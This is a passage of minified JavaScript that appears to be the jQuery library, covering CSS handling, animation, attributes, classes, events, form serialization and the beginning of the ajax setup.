a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return 